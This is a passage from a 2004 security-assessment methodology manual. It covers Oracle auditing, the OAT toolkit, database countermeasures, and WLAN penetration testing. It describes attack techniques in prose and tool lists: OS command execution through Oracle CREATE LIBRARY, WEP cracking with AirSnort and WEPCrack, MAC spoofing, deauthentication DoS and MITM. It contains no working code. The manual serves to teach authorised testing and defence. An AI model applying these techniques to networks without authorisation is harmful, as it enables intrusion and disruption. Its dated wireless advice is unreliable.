

For Oracle's built-in auditing functionality, you must not only determine the rationale behind the turning on of auditing, but also the level of auditing and its impact on system resources. Oracle auditing gets turned on as soon as you set the AUDIT\_TRAIL parameter in the init<SID>.ora file. If this value is set to DB, then all entries go to SYS.AUD\$ table, if it is set to OS, then they go to the \$ORACLE\_HOME/rdbms/audit directory. This location will be altered if the AUDIT\_FILE\_DEST parameter is set to a different path.

In Oracle, we can audit the following:

- **Statement Auditing:** Audits on the type of SQL statement used, such as any SQL statement on a table.
- **Privilege Auditing:** Audits use of a particular system privilege, such as CREATE TABLE
- **Object:** Audits specific statements on specific objects such as ALTER PROFILE on the DEFAULT profile.

You can set these auditing options and specify the following conditions:

- **Q WHENEVER SUCCESSFUL/WHENEVER NOT SUCCESSFUL**
- **BY SESSION/BY ACCESS**

The main problem with auditing is either too much information or too less information.

All audit entries go into the SYS.AUD\$ table which must be secured with the tightest set of permissions. It must also be recycled by exporting it to another table, and truncating it, as it has a predefined size limit.

To view the current auditing options:

### **Statement Auditing**

SQL>Select \* From DBA\_STMT\_AUDIT\_OPTS

### **Privilege Auditing**

SQL>Select \* from DBA\_PRIV\_AUDIT\_OPTS



### **Object Auditing**

SQL>Select \* from DBA\_OBJ\_AUDIT\_PRIVS

Ensure that the audit parameters are according to the rationale and requirement of the organization's audit policy.

The SYS.AUD\$ table is bulky and difficult to analyze; therefore you must rely on the numerous views created on this table. These views are of the type: DBA\_AUDIT\_<viewname>

Irrespective of the audit configuration, Oracle will always capture the following minimum fields:

- User ID
- □ Session identifier
- Terminal identifier
- □ Name of the schema object accessed
- □ Operation performed or attempted
- □ Completion code of operation
- Date and time
- System privileges used

### **H.2.1.4.8 OAT**

The Oracle Auditing Tools is a toolkit that could be used to audit security within Oracle database servers.

The OAT use CREATE LIBRARY to be able to access the WinExec function in the kernel32.dll in Windows or the system call in libc on Un\*x. Having access to this function makes it possible to execute anything on the server with the same security context as the user who started the Oracle Service. So basically all accounts with default passwords, or easy guessable password, having this privilege can do this.

The OAT have a built-in TFTP server for making file transfers easy. The tftp server is based on the server source from www.gordian.com.



The Tools are Java based and were tested on both Windows and Linux. They should hopefully also run on any other Java platform.

For more information on OAT visit http://www.cqure.net/tools.jsp?id=7



# **H.3 DATABASE SERVICES COUNTERMEASURES**

- The first and most important step is to remove default accounts, assign strong passwords to existing accounts, and begin the audit facility for failed logins
- At the network perimeter block access to database ports such as TCP 1433 and UDP 1434 for SQL Server, and TCP 1521 for Oracle, and TCP 3306 for MySQL.
- Keep the databases patched. This is easier said than done, since it is not trivial to take a database system down for applying and testing patches. However, those patches that address vulnerabilities, which can be exploited remotely without authentication, must be given top priority. For instance, buffer overflows in the TNS Listener service, or those in the SQL SSRS.
- To protect from privilege escalation attacks, lock down the database configuration by removing unnecessary stored and extended stored procedures, reducing the privileges of default groups/roles such as PUBLIC, keeping the privileges of existing user accounts to a minimum, and auditing access to critical tables and views.



# **I WLAN** SECURITY ASSESSMENT

# **I.1 WLAN SECURITY ASSESSMENT METHODOLOGY MAP**





# **I.2 BUILDING FOUNDATION**

# **I.2.1 TYPES of WLAN Networks**

### **802.11x …**

What is the basic difference between the various types?

The IEEE 802.11 specification identifies an over-the-air interface between a mobile device wireless client and a base station or between two mobile device wireless clients.

**802.11a.** An extension to the original IEEE 802.11 standard this provides up to 54 Mbps in the 5 GHz band. 802.11a uses an orthogonal frequency division multiplexing encoding scheme rather than FHSS (Frequency hopping spread spectrum )or DSSS(Direct Sequence Spread Spectrum).

**802.11b.** An extension to the 802.11 wireless LAN standard, the first version of the standard that was available it provides 11 Mbps transmission speed, could slow down to 5.5 Mbps, 2 Mbps, or 1 Mbps speeds in the 2.4 GHz band, depending upon the strength of the signal. 802.11b uses only DSSS.

**802.11g.** The IEEE wireless standard came after b , applies to wireless LANs, 802.11g provides 20 Mbps to 54 Mbps in the 2.4 GHz band. This standard is second most popular currently just after 802.11b.

**802.11e.** The latest IEEE extension to provide quality-of-service (QoS) features and multimedia support for home and business wireless environments.

### **I.2.2 MODES of WLAN Networks**

• Ad-hoc: The mobile devices in this mode are considered peers. Each mobile device client communicates directly with the other mobile device clients within the network.



• Infrastructure: In this mode there are AP's (access points) and clients. The clients communicate with the AP's and through the AP's to other wired or wireless clients.

# **I.2.3 Service Set Identifier**

SSID or Service Set Identifier is a unique identifier specified in the header of wireless packets to act as a password for client connectivity to a wireless access point. This is commonly referred to as the wireless network name, and is broadcast on the wireless network by the access point.

Use of default SSID, suggest default installations, which is not good. Check for all AP's with default SSID's. Moreover, default SSID tells the make of wireless device. Such a list of default SSID is available on cirt.net.

# **I.2.4 KEY MANAGEMENT**

Different type of keys implemented in wireless – shared, dynamic Pre shared keys are the traditional ways of doing a key exchange in wireless lans.

Dynamic key exchange is protocols such as 802.1x which allows keys to be dynamically shared.

Possibility of exposure or theft of static encryption keys stored in the access points and wireless stations. Dictionary attack on the sniffed data traffic can be performed.

### **I.2.5 ENCRYPTION**

Wireless networks do not have physical connectivity restriction. The IEEE 802.11 standard specifies WEP as the wireless equivalent to the physical security provided by wired networks. The WEP encryption scheme uses shared keys for the encryption and decryption of the frames passed across a Wireless LAN (WLAN).



By default WEP is disabled.

WEP can also be discovered in a short period of time. Although WEP is based on the robust RC4 symmetric key algorithm, the flaws in the implementation of WEP have been well documented. These flaws allow a malicious user who collects enough WEP encrypted frames on given network to identify shared values among the frames and ultimately determine the shared key.

Tip: WEP provides the device authentication, is proper user authentication also in place?



# **I.2.6 Considerations on building a box for war-driving**

Type of card, chipset, tools, operating system tweaks, external antenna etc…

#### Hardware

A Laptop with Windows XP/2000 and Linux installed as dual boot.

PCMCIA 802.11b Cards(11Mbps) Hermes Chipset: ORiNOCO Gold

External Antennas Fab-Corp 5dBi Omnidirectional Magnetic Mount Fab-Corp N-Type to ORiNOCO Pigtail D-I-Y antennas are also okay

GPS and accessories Garmin eTrex Legend Garmin eTrex Power+Data Cable Bundle Garmin eTrex Winshield suction cup mount

Misc 400 Watt Power inverter

Software:

**NetStumbler** 

**StumbVerter** 

MapPoint2002

NAI Sniffer

AiroPeek

Analyzer

ettercap

and all the other W32 sniffers (w&w/owifi support).

Windows XP MAC changer (SMAC)



# **I.3 TYPES OF THREATS**

# **I.3.1 Eavesdropping**

Two types of intrusion threats that are easy to launch are traffic monitoring and passive eavesdropping.

Traffic monitoring is typically performed by an intruder that is outside the perimeter of the enterprise, whereby he observes the traffic flow, and makes assessments about the

- 1) Nature of traffic,
- 2) Amount of traffic and
- 3) Load on the network.

Passive eavesdropping on the other hand generally occurs from within the perimeter. The intruder could use the information gathered by way of traffic monitoring combined with passive eavesdropping to attack users as well as the network.

# **I.3.2 Gaining Network knowledge by Traffic Analysis**

WLAN Network Traffic Analysis should lead to the investigation of the following:

- 1. *Sequence number*
- 2. *Control Type and Subtype*
- 3. *Destination MAC*
- 4. *Service Set Identifier (SSID)*
- 5. *Organizationally Unique Identifier (OUI)*
- 6. *Data Payload*
- 7. *LLC Protocol Type Field*
- 8. *LLC Protocol ID*

### **I.3.3 Denial of Service**

Denial of Service can be launched in various aspects, like:



- 1. Requesting every DHCP addresses using forged packets, thus legitimate clients denied access.
- 2. Using Fake AP
- 3. Jamming the frequency of WLAN using conventional and freely available equipments such as Microwave oven.

# **I.3.4 Password Capture**

The password for remote management of access points can be captured and used to gain unauthorised access to the access points. As such, administration of access points should not be done over the WLAN. Instead, the access points should be administered via the wired network or locally via the access point's built-in COM ports.

### **I.3.5 MAC Capture**

If the MAC Filtering is implemented then sniff for ARP, which is used to determine the MAC to IP pairing for the hosts on the wireless network. ARP information is passed in the clear between the clients and the AP. Conduct ARP related attacks such as sniffing, hijacking, broadcasting, DOS, and cloning.



# **I.4 METHODOLOGY**

# **I.4.1 Information Gathering**

Wireless access points and clients send beacons and broadcasts respectively. Beacons are sent by APs at predefined intervals. They are invitations and driving directions that enable the client to find the AP and configure he appropriate settings to communicate. A beacon announces the SSID and the channel that the network is using. WLAN scanners allow users to identify WLANs through the use of a wireless network interface card (NIC) running in promiscuous mode and software that will probe for APs. Linux has Kismet which is not graphical and not as user friendly as NetStumbler, but it provides superior functionality. Kismet is not only a WLAN scanner, but combines the features of a WLAN sniffer.

# **I.4.2 Scanning**

- Detect and Identify the wireless network
- Test for channels and ESSID
- Test the beacon broadcast frame and recording of broadcast information
- Test for rogue access points from outside the facility
- IP address collection of access points and clients
- MAC address collection of access points and clients
- Detect and Identify the wireless network

# **I.4.3 Audit & Review – Questionnaire**

Audit and Review Questionnaire on the following controls:

- Implementation Controls
	- o **Access control**
		- Access control could be based upon the MAC address of the connecting devices.

### o **Firewall settings**

- $\blacksquare$  Between wire and wireless side
- **Technical Controls** 
	- **Ports on Device**



- The built-in COM ports of the access point should be disabled or password protected to prevent any unauthorized access to the access points. All unnecessary services and ports in the access points should be removed or closed.
- **SNMP** 
	- The default SNMP community string should be changed if the access point has SNMP agent running on it. This is to prevent an attacker from reading or writing to the access point.
- **Is the SSID Broadcast off?**
- **Use of Default SSID name?**
- **Beacon interval**
	- Beacon interval of SSID should be set to the maximum setting to make passive scanning more difficult.
- Management Controls
	- **Usage Policy**
		- Try to find if any usage policy has been implemented on the wireless device. E.g. linksys allows building such policy based upon day/time.

# **I.4.4 Security Analysis and Research**

- Determining WEP enabled access points
- Capturing WEP encrypted data
- Intercepting valid client MAC addresses
- Configuration menu access using browser interface, using Telnet, using SNMP, using FTP
- Determine types of authentication methods in place
- Determining the origin of the access point(s)
- Communication with access point(s)
- Utilization of client cards (with or without WEP)
- Emphasize collecting data transmitted over the 802.11 wireless networks
- Search for requested "specific" sensitive data



# **I.4.5 Exploitation & Attacks**

**Identifying WEP keys** 

Automated tools such WEPCrack would identify the WEPkeys from the traffic.

- Bypassing MAC filtering
	- MAC filtering could be bypassed by any of the following tools
	- **SMAC** 
		- $\circ$  This is a tool that allows the MAC in the windows machine to be changed. This would help an attacker to spoof a MAC.
	- Bwmachak
		- o Command line tool to change ORiNOCO PCMCIA Mac Address which works on windows 2000 and Windows XP from blackwave.
	- **Ifconfig** 
		- $\circ$  In a unix(linux) machine the ifconfig could be used to reassign the MAC address.
- Targeting authenticated data (i.e. usernames and passwords)

The use of protocol analyzers helps in the targeting of authenticated data , these include ethereal, tcpdump (with scripts).

### **Network Logon functions**

- Disassociation attack
	- o This is achieved by spoofed de authentication message causes the communication between client and AP to be suspended. Hence, attacker has achieved DoS. This could be achieved by using tools such as AirJack , essid-jack and monkey-jack.
- MITM Attack

MITM attacks on a wireless network are significantly easier to mount than against physical networks, typically because such attacks on a wired network require some sort of access to the network. Man-in-the-middle attacks take two common forms:

o eavesdropping



#### o manipulation

In eavesdropping, an attacker listens to a set of transmissions to and from different hosts even though the attacker's computer isnot a party to the transaction. Many relate this type of attack to a leak, in which sensitive information could be disclosed to a third party without the legitimate users' knowledge.

Manipulation attacks build on the capability of eavesdropping by taking this unauthorized receipt of a data stream and changing its contents to suit a certain purpose of the

Attacker this could include spoofing an IP address, changing a MAC address to emulate another host, or some other type of modification. To prevent this kind of attacks one must encrypt the contents of a data transmission at several levels, preferably using SSH, SSL, or IPsec.

- Brute force Base station Password
- Scanning the Network and beyond
- Identifying the services in the clients and trying to exploit them.

# **I.5 TOOLS USAGE**



© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissg.org) Date: 12/25/2004 Page 468 of 1054










# **I.6 EQUIPMENTS**

# **I.6.1 Specialised equipment**

Yellowjacket

www.bvsystems.com

This is specialised equipment that operates in the 802.11b space which could be easily interfaced with handhelds; it could carry out analysis of frequency re-use patterns, coverage mapping, and interference from neighbors, locating unauthorized users and for war walks.

# **I.6.2 Cards**



# **I.6.3 Antennas**

There are three types of direction when it comes to classifying antennas: directional, multidirectional, and omni directional. Directional antennas are also the type of antennas that are most effective in long-range packet capturing because the power and waves are tightly focused in one direction. Multidirectional antennas are similar to directional antennas in the sense that both use highly concentrated and focused antennas for their transceivers. An omni directional antenna is the most effective in close city driving because it transmits and receives signals from all directions, thereby providing the largest angular range.

### **Antenna manufacturers**

HyperLinkTech http://www.hyperlinktech.com Wireless Central http://www.wirelesscentral.net Fleeman, Anderson, http://www.fab-corp.com/ and Bird Corporation



# **I.6.4 GPS**

The Global positioning system provides a reference to any place on Earth in terms of latitude and longitude.The GPS software keeps a real-time log of the device's position by mapping the longitude and latitude coordinates with corresponding timestamps into a simple text file. GPS units are relatively easy to purchase and install on your laptop, especially if you are on the Windows OS(Win 2k/XP).

# **GPS manufacturers**

Garmin International http://www.garmin.com/ Magellan http://www.magellangps.com/

# **I.7 SOFTWARE DESCRIPTION**

# **Netstumbler**

NetStumbler is a Windows-based war-driving tool that will detect wireless networks and mark their relative position with a GPS.It uses an 802.11 Probe Request sent to the broadcast destination address, which causes all access points in the area to issue an 802.11 Probe Response containing network configuration information, such as their SSID and WEP status. When hooked up to a GPS, NetStumbler will record a GPS coordinate for the highest signal strength found for each access point. Using the network and GPS data, you can create maps with tools such as StumbVerter and Microsoft MapPoint. NetStumbler supports the Hermes chipset cards on Windows 2000, the most popular being the Orinoco branded cards. On Windows XP the NDIS 5.1 networking library has 802.11 capabilities itself, which allows NetStumbler to be used with most cards that support it.





#### Kismet

Kismet is a Linux and BSD-based wireless sniffer that has war-driving functionality. It allows you to track wireless access points and their GPS locations like NetStumbler, but offers many other features as well. Kismet is a passive network-detection tool that will cycle through available wireless channels looking for 802.11 packets that indicate the presence of a wireless LAN, such as Beacons and Association Requests. Kismet can also gather additional information about a network if it can, such as IP addressing and Cisco Discovery Protocol (CDP) names. Included with Kismet is a program called GPSMap, which generates a map of the Kismet results. Kismet supports most of the wireless cards available for Linux or OpenBSD. To use Kismet, you will first have to install the custom drivers required for monitor mode operation. This can vary depending on the chipset your card uses, but Kismet comes with a single way to enable all of them for monitor operation.

#### **Dstumbler**

#### **Wireless Mapping tools**

StumbVerter(http://www.sonar-security.com/sv.html)

StumbVerter is a standalone application which allows you to import Network Stumbler's summary files into Microsoft's MapPoint 2004 maps. The logged WAPs will be shown with small icons, their colour and shape relating to WEP mode and signal strength.

#### GPSMap



This is a software that makes it possible to create vectors maps, which can be downloaded to Garmin GPS receivers.

#### JiGLE

JiGLE is a java client that lets you look at all the reported geographically-located 802.11 wireless base-stations in the any other area that has a 'MapPack' or 'MapTree' created for it.It can also read in NetStumbler or DStumbler files and plot them on a map of your choosing.

# **WIRELESS SCANNING AND ENUMERATION**

# **Wireless Sniffers**

### **Configuring Linux Wireless Cards for Promiscuous Mode**

**Air-Jack**  Custom driver for PrismII (HFA384x) cards

# **Wireless Monitoring Tools**

Prism2dump

### **Tcpdump**

Command line tool that uses libpcap libraries to dump the network traffic. It has a very strong scripting language support.

### **Ethereal**

Ethereal is a multi protocol analyser ,it could act as GUI sniffer which understands 802.11b frames.

### Airopeek NX

Airopeek is a comprehensive packet analyzer for IEEE 802.11b wireless LANs, supporting all higher level network protocols such as TCP/IP, Appletalk, NetBEUI, and IPX. Affordable and easy-to-use, Airopeek contains all of the network troubleshooting



features familiar to users of our award-winning Etherpeek. In addition, Airopeek quickly isolates security problems, fully decodes 802.11b WLAN protocols, and expertly analyzes wireless network performance with accurate identification of signal strength, channel and data rates

### **Tools that exploit WEP weaknesses**

#### Airsnort

AirSnort is a Linux-based tool written by Jeremy Bruestle and Blake Hegerle. It exploits WEP vulnerabilities discussed in the Stubblefield, Ioannidis and Rubin paper and requires a version of Linux using the 2.2 or 2.4 kernel or greater , wlan-ng drivers and a network card that uses the Prism2 chipset. Once AirSnort is running, the NIC must be in promiscuous mode and set to listen on the appropriate channel for the targeted WLAN. Obtain the channel from the WLAN scanner used to locate the WLAN in the first place. AirSnort comes with a shell script that will automatically launch the NIC in promiscuous mode with the appropriate channel setting, but the channel has to be hard-coded into the script if the default of channel 6 is not appropriate. AirSnort itself is comprised of two separate applications – capture and crack. AirSnort will also display the number of "Interesting Packets" (aka weak keys) that have been captured. AirSnort is efficient because it does not capture all encrypted packets but rather only those that would be used to crack the WEP encryption key. Interesting packets are those where the second byte of the IV is 0xFF. Once a sufficient number of interesting packets have been captured, attempt to crack the WEP key by launching the crack application.

#### **WEPCrack**

WEPCrack is a SourceForge project that is administered by Paul Danckaert and Anton Rager. It is easier to use than AirSnort.

**prisim-decode.pl**: Used to decode data packets once the WEP key has been cracked.

**prisim-getIV.pl**: Extracts weak IVs and the first byte of encrypted data from a prismdump capture.

**WeakIVGen.pl**: Creates a list of weak IVs and one byte of encrypted data when



provided with a specific encryption key. This script can be used to test the program in the absence of captured data.

**WEPCrack.pl**: Used to crack WEP keys given data generated by prisim-getIV.pl.

Data capturing must be complete before using WEPCrack. A sniffer such as prismdump must capture the data. prismdump is a very basic command line sniffer that takes no arguments and simply captures all traffic. prismdump recognizes 802.11x headers, which is obviously crucial to capture WEP traffic. prismdump uses the wiretap libraries that are included with Ethereal.

WLAN Tools **DWEPCrack** 

# **Denial of Service attacks**

WLANs are susceptible to the same protocol-based attacks that plague wired LANs but to perpetrate such attacks on WLANs, an individual would first need to connect to the network. WLANs are also susceptible to a unique form of denial-of-service (DoS) attack. WLANs send information via radio waves on public frequencies, thus they are susceptible to inadvertent or deliberate interference from traffic using the same radio band.

### **Wlanjack**

essid-jack monkey-jack kracker-jack

### **802.1x**

The 802.11i task group is attempting to leverage the 802.1X standard to add authentication controls to wireless networks. 802.1X defines Extensible Authentication Protocol (EAP) over LANs (EAPOL), which is used to authenticate clients as they join the network. The inclusion on 802.1X would prevent hackers from connecting to 802.11x networks simply by determining the channel and SSID used by the network and identifying a legitimate IP address by passively sniffing network traffic.



#### **TKIP**

The 802.11i draft promotes the use of Temporal Key Integrity Protocol (TKIP) to strengthen the weak keys used by WEP. TKIP is an effort by the IEEE to engineer a solution to strengthen the security of 802.11x networks while remaining backward compatible with existing hardware. The IEEE would accomplish this with the distribution of software/firmware upgrades that would add the following new algorithms to the WEP protocol

Message Integrity Code (MIC) – to prevent forged packets

New IV sequencing discipline – to prevent replay attacks

Per-packets key mixing function – to add complexity to the correlation between IVs and the per-packet keys with which they are used

### **WLAN Scanners**

# **WLAN Sniffers**



# **I.8 GLOBAL COUNTERMEASURES**

- 1. Use longer WEP encryption keys, which makes the cryptanalysis more difficult. If your WLAN equipment supports 128 -bit WEP keys, use it.
- 2. Change WEP keys frequently.
- 3. Place APs only on their own firewalled interface or outside a firewall.
- 4. Use a VPN for any protocol, including WEP that may include sensitive information. This could be implemented using IPSec

# **I.9 FURTHER READINGS**

